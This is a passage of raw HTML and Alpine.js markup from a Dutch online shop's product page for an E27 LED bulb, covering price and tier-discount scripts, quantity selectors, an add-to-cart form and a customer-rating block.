        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/e/2/e27-2_5.png' title='E27 Fitting' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>


                                           </span>
                    <div class="flex justify-start gap-3">

                                                    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/b/u/button_super-warm-wit-k_2.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/b/u/button_super-warm-wit-k_2.png">

        <img class='object-contain max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/b/u/button_super-warm-wit-k_2.png' title='Title' width='220' height='42' loading='lazy'  loading="lazy" />    </picture>

                        <!--                        Disabled Energy Label Display-->
<!--                        --><!--                            --><!--                        -->                    </div>
                </div>

                <div class="w-full mb-6">
    <div class="flex flex-col mb-3 md:mb-0">
        <div class="stockStatus  md:hidden absolute">
                            <p class="flex items-center align-middle available gap-x-2 stock mb-0"
                   title="Beschikbaarheid">
                    <span class="w-3 h-3 bg-green-500 rounded-full flex-shrink-0"></span>
                    <span>Op voorraad</span>
                </p>
                                        <span class="md:hidden block max-w-[55%] sm:max-w-[90%] text-xs">
                     <div class="product-time-accord-text flex text-sm [&_p]:!mb-0 w-full justify-end md:text-right">
    <p class="mb-0 text-sm">
        <span>
            <p>Maandag verzonden!</p>        </span>
    </p>

</div>
                </span>
                    </div>
        <div role="group" class="ml-auto my-auto md:min-h-[6.5rem]"
             aria-label="Price">
            <script>
    function initPrice5228() {

                const regularPriceInclTaxKey = 'oldPrice',
            regularPriceExclTaxKey = 'baseOldPrice',
            finalPriceInclTaxKey = 'finalPrice',
            finalPriceExclTaxKey = 'basePrice';

        function calculateCustomOptionPrices(activeCustomOptions, customOptionPrices) {
            return activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                const customOptionPrice = customOptionPrices[activeCustomOptionId];
                if (customOptionPrice) {
                    return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                }
                return priceAccumulator;
            }, 0);
        }

        return {
            regularPriceKey: regularPriceInclTaxKey,
            finalPriceKey: finalPriceInclTaxKey,
            activeProductsPriceData: false,
            initialFinalPrice: 2.79,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [{"price_id":"82607","website_id":"0","all_groups":"1","cust_group":32000,"price":{},"price_qty":5,"percentage_value":"3.00","product_id":"5228","website_price":2.71,"price_incl_tax":2.71,"price_excl_tax":2.2396684214876},{"price_id":"82608","website_id":"0","all_groups":"1","cust_group":32000,"price":{},"price_qty":10,"percentage_value":"5.00","product_id":"5228","website_price":2.65,"price_incl_tax":2.65,"price_excl_tax":2.1900816446281},{"price_id":"82609","website_id":"0","all_groups":"1","cust_group":32000,"price":{},"price_qty":15,"percentage_value":"7.00","product_id":"5228","website_price":2.59,"price_incl_tax":2.59,"price_excl_tax":2.1404948677686}],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            initialBasePrice: 2.3057841239669,
            calculatedBasePrice: false,
            customOptionBasePrices: [],
            calculatedBasePriceWithCustomOptions: false,
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {
                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices, basePrices) {
                if (prices) {
                    this.customOptionPrices = prices;
                }

                if (basePrices) {
                    this.customOptionBasePrices = basePrices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {

                                                                const getOptionTierPrice = (tierPrice, withTax) => {
                                        return tierPrice[withTax ? 'price' : 'basePrice'];
                                    }

                const findApplicableTierPrice = (initialPrice, withTax) => {
                    if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                        return this.activeProductsPriceData.tierPrices.reduce((acc, tierPrice) => {
                            const tierPriceCandidate = getOptionTierPrice(tierPrice, withTax);
                            if (this.qty >= tierPrice.qty && tierPriceCandidate < acc) {
                                return tierPriceCandidate;
                            }
                            return acc;
                        }, this.activeProductsPriceData[withTax ? finalPriceInclTaxKey : finalPriceExclTaxKey].amount);

                    } else {
                        const key = withTax ? 'price_incl_tax' : 'price_excl_tax';
                        return Object.values(this.initialTierPrices).reduce((acc, tierPrice) => {
                            if (this.qty >= tierPrice.price_qty && tierPrice[key] < acc) {
                                return tierPrice[key];
                            }
                            return acc;
                        }, initialPrice);

                    }
                }

                this.calculatedFinalPrice = findApplicableTierPrice(this.initialFinalPrice, true);
                window.dispatchEvent(new CustomEvent("update-product-final-price", {detail: this.calculatedFinalPrice}));

                this.calculatedBasePrice = findApplicableTierPrice(2.3057841239669, false);
                window.dispatchEvent(new CustomEvent("update-product-base-price", {detail: {basePrice: this.calculatedBasePrice}}));
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel =
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice;
            },
            calculateFinalPriceWithCustomOptions() {
                const finalPrice = this.calculatedFinalPrice || this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
                const basePrice = this.calculatedBasePrice || this.initialBasePrice;
                this.calculatedBasePriceWithCustomOptions = basePrice + this.getCustomOptionBasePrice();
            },
            getCustomOptionPrice() {
                return calculateCustomOptionPrices(this.activeCustomOptions, this.customOptionPrices);
            },
            getCustomOptionBasePrice() {
                return calculateCustomOptionPrices(this.activeCustomOptions, this.customOptionBasePrices);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            getFormattedBasePrice() {
                return hyva.formatPrice(
                    this.calculatedBasePriceWithCustomOptions ||
                    this.calculatedBasePrice ||
                    this.initialBasePrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-5228.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-5228.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                },
                ['@update-custom-option-base-prices.window'](event) {
                    this.updateCustomOptionPrices(null, event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice5228()"
     x-bind="eventListeners"
     x-defer="intersect"
     class="price-box price-final_price"
>
    <div x-show="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container flex flex-row gap-x-2">
            <div class="final-price inline-block text-right" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                <span id="product-price-5228"
                      class="price-wrapper title-font font-semibold text-3xl lg:text-6xl md:text-5xl sm:text-4xl text-gray-900">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">2,79</span>                    </span>
                </span>
                <meta itemprop="price" content="2.79">
                <meta itemprop="priceCurrency"
                      content="EUR">
                <div class="flex justify-end w-full text-[0.85rem]">
                    <span class="price-wrap mr-2">EX BTW   </span>
                    <span class="price-wrap" x-html="getFormattedBasePrice()"><span class="price">2,31</span></span>
                </div>
            </div>
            
                    </div>
    </div>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-5228"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block text-right">
                        <span id="product-price-5228"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
    </div>
        </div>
    </div>

    
    <form method="post"
          action="https://www.pretmetled.nl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucHJldG1ldGxlZC5ubC8xdy1lMjcta29nZWwtdm9vci1wcmlra2FiZWwtZzQ1LW9uYnJlZWtiYWFy/product/5228/"
          class=""
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="5228" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="5228">
        <input name="form_key" type="hidden" value="wzYtUi8oyVpQFs3a" />
            <div class="product-options-wrapper hidden pb-4 md:pb-0" id="product-options-wrapper">
        <div class="fieldset" tabindex="0">
            <div role="group" aria-label="Price">
    </div>
        </div>
    </div>

    </form>

    
    <div x-data="stickybtn()">
        <div class="md:hidden flex gap-4 mb-0">
            <div class="flex items-center" x-data="initQtyFieldProductInfo()" id="qty-info-block">
                <div class="quantity-switcher h-full">
                    <template x-if="showDropdown">
                        <select x-model="qty" @change="updateQty($event)"
                                class="form-input product-qty px-2 py-2 h-16 w-24 text-center">
                                                            <option value="1">1</option>
                                                            <option value="2">2</option>
                                                            <option value="3">3</option>
                                                            <option value="4">4</option>
                                                            <option value="5">5</option>
                                                            <option value="6">6</option>
                                                            <option value="7">7</option>
                                                            <option value="8">8</option>
                                                            <option value="9">9</option>
                                                            <option value="10">10</option>
                                                            <option value="11">11</option>
                                                            <option value="12">12</option>
                                                            <option value="13">13</option>
                                                            <option value="14">14</option>
                                                            <option value="15">15</option>
                                                            <option value="16">16</option>
                                                            <option value="17">17</option>
                                                            <option value="18">18</option>
                                                            <option value="19">19</option>
                                                        <option value="More">Meer</option>
                        </select>
                    </template>
                    <div class="relative w-full" x-show="!showDropdown">
                        <button @click="decreaseQuantity()" class="qty-button h-full px-2 absolute left-0"
                                title="Decrease quantity"
                                aria-label="Decrease quantity"
                                type=button
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="11" height="1" viewBox="0 0 11 1"
                                 fill="none">
                                <line y1="0.5" x2="11" y2="0.5" stroke="black"/>
                            </svg>
                        </button>
                        <input name="qty-info"
                               id="qty-info[5228]"
                               type="number"
                               min="1"
                               value="1"
                               class="form-input product-qty px-2 py-2 h-[60px] w-24 text-center"
                               x-model.number="qty"
                        />
                        <button @click="increaseQuantity()" class="qty-button h-full px-2 absolute right-0"
                                title="Increase quantity"
                                aria-label="Increase quantity"
                                type=button
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="11" height="11" viewBox="0 0 11 11"
                                 fill="none">
                                <line x1="5.5" y1="2.18556e-08" x2="5.5" y2="11" stroke="black"/>
                                <line y1="5.5" x2="11" y2="5.5" stroke="black"/>
                            </svg>
                        </button>
                    </div>
                </div>
            </div>
            <script>
                function initQtyFieldProductInfo() {
                    return {
                        qty: 1,
                        showDropdown: true,
                        increaseQuantity() {
                            this.qty = this.qty + 1;
                            this.dispatchQty();
                        },
                        decreaseQuantity() {
                            this.qty = this.qty - 1;
                            this.dispatchQty();
                        },
                        dispatchQty(more = false) {
                            const block = document.getElementById('qty-block');
                            if (block) {
                                if (block._x_dataStack) {
                                    block._x_dataStack[0].updateData(this.qty, more);
                                } else if (block.__x) {
                                    block.__x.$data.updateData(this.qty, more);
                                }
                            }
                        },
                        updateData(qty, more) {
                            this.qty = qty;
                            if (more) {
                                this.switchToInput();
                            }
                        },
                        switchToInput() {
                            this.showDropdown = false;
                        },
                        updateQty(event) {
                            let more = false;
                            if (event.target.value === 'More') {
                                this.switchToInput();
                                more = true;
                                this.qty = 20;
                            } else {
                                this.qty = parseInt(event.target.value);
                            }
                            this.dispatchQty(more);
                        }
                    }
                };
            </script>


            <button type="submit" @click="addToCart()" title="In Winkelwagen"
                    class="btn btn-primary flex-1 bg-pml-pink-default hover:bg-pml-pink-darker relative h-16 w-full">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white md:mr-2" width="24"
                     height="24" role="img">
                    <path
                        d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"></path>
                    <title>bag-shopping-cart</title>
                </svg>
                <span class="md:block hidden">In Winkelwagen</span>
            </button>
        </div>


        

        <div class="add-to-cart-wrapper border-t border-gray-300 pt-4 flex flex-row flex-wrap 1xl:gap-4 justify-between active" x-init="getScroll()" @scroll.window="getScroll()"
             :class="{'active': active && mobile, '' : !active || !mobile}">
                                                
                    <div class="hidden mb-2 overflow-hidden md:flex justify-start custom-flex-width">
                            <div class="w-full">
        <ul class="prices-tier&#x20;items">
                            <li class="item bg-container-lighter p-2 shadow mb-2 border-l-4 border-blue-400 mr-1 1xl:mx-1 flex text-sm gap-x-1">
                                        Koop 5 voor <span
        class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="2.71"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">2,71</span></span>
        </span>
 en <strong class="benefit">bespaar<span class="percent tier-0">&nbsp;3</span>%</strong>                </li>
                            <li class="item bg-container-lighter p-2 shadow mb-2 border-l-4 border-blue-400 mr-1 1xl:mx-1 flex text-sm gap-x-1">
                                        Koop 10 voor <span
    x-data x-id="['1']"    class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('1')"                data-price-amount="2.65"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">2,65</span></span>
        </span>
 en <strong class="benefit">bespaar<span class="percent tier-1">&nbsp;5</span>%</strong>                </li>
                            <li class="item bg-container-lighter p-2 shadow mb-2 border-l-4 border-blue-400 mr-1 1xl:mx-1 flex text-sm gap-x-1">
                                        Koop 15 voor <span
    x-data x-id="['2']"    class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('2')"                data-price-amount="2.59"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">2,59</span></span>
        </span>
 en <strong class="benefit">bespaar<span class="percent tier-2">&nbsp;7</span>%</strong>                </li>
                    </ul>
    </div>
                    </div>
                                <div class="add-to-cart-block md:!flex-col md:!flex-wrap custom-flex-width">
                    <a class="chat-button" target="_blank" href="https://wa.me/31591201904">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 175.216 175.552">
                            <defs>
                                <linearGradient id="b" x1="85.915" x2="86.535" y1="32.567" y2="137.092"
                                                gradientUnits="userSpaceOnUse">
                                    <stop offset="0" stop-color="#57d163"/>
                                    <stop offset="1" stop-color="#23b33a"/>
                                </linearGradient>
                                <filter id="a" width="1.115" height="1.114" x="-.057" y="-.057"
                                        color-interpolation-filters="sRGB">
                                    <feGaussianBlur stdDeviation="3.531"/>
                                </filter>
                            </defs>
                            <path fill="#b3b3b3"
                                  d="m54.532 138.45 2.235 1.324c9.387 5.571 20.15 8.518 31.126 8.523h.023c33.707 0 61.139-27.426 61.153-61.135.006-16.335-6.349-31.696-17.895-43.251A60.75 60.75 0 0 0 87.94 25.983c-33.733 0-61.166 27.423-61.178 61.13a60.98 60.98 0 0 0 9.349 32.535l1.455 2.312-6.179 22.558zm-40.811 23.544L24.16 123.88c-6.438-11.154-9.825-23.808-9.821-36.772.017-40.556 33.021-73.55 73.578-73.55 19.681.01 38.154 7.669 52.047 21.572s21.537 32.383 21.53 52.037c-.018 40.553-33.027 73.553-73.578 73.553h-.032c-12.313-.005-24.412-3.094-35.159-8.954zm0 0"
                                  filter="url(#a)"/>
                            <path fill="#fff"
                                  d="m12.966 161.238 10.439-38.114a73.42 73.42 0 0 1-9.821-36.772c.017-40.556 33.021-73.55 73.578-73.55 19.681.01 38.154 7.669 52.047 21.572s21.537 32.383 21.53 52.037c-.018 40.553-33.027 73.553-73.578 73.553h-.032c-12.313-.005-24.412-3.094-35.159-8.954z"/>
                            <path fill="url(#linearGradient1780)"
                                  d="M87.184 25.227c-33.733 0-61.166 27.423-61.178 61.13a60.98 60.98 0 0 0 9.349 32.535l1.455 2.312-6.179 22.559 23.146-6.069 2.235 1.324c9.387 5.571 20.15 8.518 31.126 8.524h.023c33.707 0 61.14-27.426 61.153-61.135a60.75 60.75 0 0 0-17.895-43.251 60.75 60.75 0 0 0-43.235-17.929z"/>
                            <path fill="url(#b)"
                                  d="M87.184 25.227c-33.733 0-61.166 27.423-61.178 61.13a60.98 60.98 0 0 0 9.349 32.535l1.455 2.313-6.179 22.558 23.146-6.069 2.235 1.324c9.387 5.571 20.15 8.517 31.126 8.523h.023c33.707 0 61.14-27.426 61.153-61.135a60.75 60.75 0 0 0-17.895-43.251 60.75 60.75 0 0 0-43.235-17.928z"/>
                            <path fill="#fff" fill-rule="evenodd"
                                  d="M68.772 55.603c-1.378-3.061-2.828-3.123-4.137-3.176l-3.524-.043c-1.226 0-3.218.46-4.902 2.3s-6.435 6.287-6.435 15.332 6.588 17.785 7.506 19.013 12.718 20.381 31.405 27.75c15.529 6.124 18.689 4.906 22.061 4.6s10.877-4.447 12.408-8.74 1.532-7.971 1.073-8.74-1.685-1.226-3.525-2.146-10.877-5.367-12.562-5.981-2.91-.919-4.137.921-4.746 5.979-5.819 7.206-2.144 1.381-3.984.462-7.76-2.861-14.784-9.124c-5.465-4.873-9.154-10.891-10.228-12.73s-.114-2.835.808-3.751c.825-.824 1.838-2.147 2.759-3.22s1.224-1.84 1.836-3.065.307-2.301-.153-3.22-4.032-10.011-5.666-13.647"/>
                        </svg>
                        <span>Chat</span>
                    </a>
                    <div class="qty-cart">
                            <script>
        // Logic To Display Dropdown or Qty Changers
        // Originaly worked so if enduser desired more than 19+ qty It would display Qty Changers
        // * Expanded same functionality to check it also on load/resize and set it to show qty buttons if its Desktop
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '5228',
                //Disabling Dropdown on Desktop
                showDropdown: window.innerWidth < 768,
                init() {
                    // Check initial viewport size and update showDropdown accordingly for Desktop View
                    this.updateShowDropdown();
                    // Update showDropdown dynamically
                    window.addEventListener('resize', () => {
                        this.updateShowDropdown();
                    });
                },
                updateShowDropdown() {
                    this.showDropdown = window.innerWidth < 768;
                },
                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                },
                increaseQuantity() {
                    this.qty = this.qty + 1;
                    this.dispatchQty();
                },
                decreaseQuantity() {
                    this.qty = this.qty - 1;
                    this.dispatchQty();
                },
                dispatchQty(more = false) {
                    const block = document.getElementById('qty-info-block');
                    if (block) {
                        if (block._x_dataStack) {
                            block._x_dataStack[0].updateData(this.qty, more);
                        } else if (block.__x) {
                            block.__x.$data.updateData(this.qty, more);
                        }
                    }
                },
                switchToInput() {
                    this.showDropdown = false;
                },
                updateData(qty, more) {
                    this.qty = qty;
                    if (more) {
                        this.switchToInput();
                    }
                },
                updateQty(event) {
                    let more = false;
                    if (event.target.value === 'More') {
                        this.switchToInput();
                        more = true;
                        this.qty = 20;
                    } else {
                        this.qty = parseInt(event.target.value);
                    }
                    this.dispatchQty(more);
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
         x-defer="intersect"
         id="qty-block"
         class="w-full sm:w-[72px] md:mr-2 mb-0 qty-wrapper">
                    <div class="relative w-full">
                <label for="qty[5228]"
                       class="sr-only">
                    Aantal                </label>
                <template x-if="showDropdown">
                    <select x-model="qty" @change="updateQty($event)" class="form-input product-qty px-2 py-2 h-12 md:h-16 w-full md:w-[72px] text-center">
                                                    <option value="1">1</option>
                                                    <option value="2">2</option>
                                                    <option value="3">3</option>
                                                    <option value="4">4</option>
                                                    <option value="5">5</option>
                                                    <option value="6">6</option>
                                                    <option value="7">7</option>
                                                    <option value="8">8</option>
                                                    <option value="9">9</option>
                                                    <option value="10">10</option>
                                                    <option value="11">11</option>
                                                    <option value="12">12</option>
                                                    <option value="13">13</option>
                                                    <option value="14">14</option>
                                                    <option value="15">15</option>
                                                    <option value="16">16</option>
                                                    <option value="17">17</option>
                                                    <option value="18">18</option>
                                                    <option value="19">19</option>
                                                <option value="More">Meer</option>
                    </select>
                </template>
                    <div class="relative w-full" x-show="!showDropdown">
                        <button @click="decreaseQuantity()"  class="qty-button h-full px-2 absolute left-0"
                            title="Decrease quantity"
                            aria-label="Decrease quantity"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="11" height="1" viewBox="0 0 11 1" fill="none">
                                <line y1="0.5" x2="11" y2="0.5" stroke="black"/>
                            </svg>
                        </button>
                        <input name="qty"
                               @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                               id="qty[5228]"
                               form="product_addtocart_form"
                                                            type="number"
                                pattern="[0-9]{0,5}"
                                inputmode="numeric"
                                min="1"                                max="10000"                                                                                           :value="qty"
                               class="form-input product-qty px-2 py-2 h-12 md:h-[64px] w-full md:w-[72px] text-center invalid:ring-2 invalid:ring-red"
                               x-model.number="qty"
                               @change="$dispatch('update-qty-5228', qty)"
                        />
                        <button @click="increaseQuantity()" class=" qty-button h-full px-2 absolute right-0"
                            title="Increase quantity"
                            aria-label="Increase quantity"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="11" height="11" viewBox="0 0 11 11" fill="none">
                                <line x1="5.5" y1="2.18556e-08" x2="5.5" y2="11" stroke="black"/>
                                <line y1="5.5" x2="11" y2="5.5" stroke="black"/>
                            </svg>
                        </button>
                    </div>
                </template>
            </div>
            </div>
                        
<button type="submit"
        x-data="initAddToCartButton()"
        x-defer="intersect"
        form="product_addtocart_form"
        title="In&#x20;Winkelwagen"
        class="btn btn-primary flex-1 bg-pml-pink-default hover:bg-pml-pink-darker"
        id="product-addtocart-button"
        data-addto="cart"
>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white md:mr-2" width="24" height="24" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
    <span class="md:block hidden">In Winkelwagen    </span>
</button>

<script>
    function initAddToCartButton() {
        return{
        }
    }
</script>
                    </div>
                    <div class="overflow-hidden hidden md:flex flex-col mt-2  justify-start">
                        <div class="stockStatus hidden md:block">
            <p class="flex items-center align-middle available gap-x-2 stock mb-0 w-full justify-end"
           title="Beschikbaarheid">
            <span class="w-3 h-3 bg-green-500 rounded-full flex-shrink-0"></span>
            <span class="text-sm">Op voorraad</span>
        </p>
    </div>
                                                    <span class="md:block hidden">
                                 <div class="product-time-accord-text flex text-sm [&_p]:!mb-0 w-full justify-end md:text-right">
    <p class="mb-0 text-sm">
        <span>
            <p>Maandag verzonden!</p>        </span>
    </p>

</div>
                            </span>
                                            </div>
                </div>
                    </div>
    </div>

            
        <div class="flex justify-start sm:mb-2 mb-0 mt-2 md:hidden">
                <div class="w-full">
        <ul class="prices-tier&#x20;items">
                            <li class="item bg-container-lighter p-2 shadow mb-2 border-l-4 border-blue-400 mr-1 1xl:mx-1 flex text-sm gap-x-1">
                                        Koop 5 voor <span
        class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="2.71"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">2,71</span></span>
        </span>
 en <strong class="benefit">bespaar<span class="percent tier-0">&nbsp;3</span>%</strong>                </li>
                            <li class="item bg-container-lighter p-2 shadow mb-2 border-l-4 border-blue-400 mr-1 1xl:mx-1 flex text-sm gap-x-1">
                                        Koop 10 voor <span
    x-data x-id="['1']"    class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('1')"                data-price-amount="2.65"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">2,65</span></span>
        </span>
 en <strong class="benefit">bespaar<span class="percent tier-1">&nbsp;5</span>%</strong>                </li>
                            <li class="item bg-container-lighter p-2 shadow mb-2 border-l-4 border-blue-400 mr-1 1xl:mx-1 flex text-sm gap-x-1">
                                        Koop 15 voor <span
    x-data x-id="['2']"    class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('2')"                data-price-amount="2.59"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">2,59</span></span>
        </span>
 en <strong class="benefit">bespaar<span class="percent tier-2">&nbsp;7</span>%</strong>                </li>
                    </ul>
    </div>
        </div>
    
    <div class="upsell-products">
            </div>
    </div>
<script>
    function stickybtn() {
        return {
            getScroll() {
                this.active = window.scrollY > 420;
                this.mobile = window.innerWidth < 768;
            },
            addToCart() {
                document.querySelector('#product-addtocart-button').click();
            },
            active: false,
            mobile: /iPhone|iPad|iPod|Android/i.test(navigator.userAgent)
        }
    }
</script>
            </div>
        </div>
    </div>
</section>

<div class="cms-pdp-bottom-wrapper desktop">
    <style>#html-body [data-pb-style=E14OS4B],#html-body [data-pb-style=LNTTBAR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LNTTBAR]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=E14OS4B]{align-self:stretch}#html-body [data-pb-style=Q2F79LK]{display:flex;width:100%}#html-body [data-pb-style=ADQRW8E],#html-body [data-pb-style=FHS5912],#html-body [data-pb-style=QN17S5V],#html-body [data-pb-style=RRSI9GQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=KATTLKA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;display:none;align-self:stretch}#html-body [data-pb-style=HLGRLBM]{display:flex;width:100%}#html-body [data-pb-style=Q64SYH5],#html-body [data-pb-style=R0356MR]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="LNTTBAR"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="E14OS4B"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="Q2F79LK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FHS5912"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/review_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/review_icon.png">

        <img id="U896CLA" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/review_icon.png" alt="webwinkelkeur lid" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Klantenbeoordeling: 9.4/10</p>
<p class="text-sm text-gray-600">meer dan 100.000 klanten gingen u voor</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RRSI9GQ"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
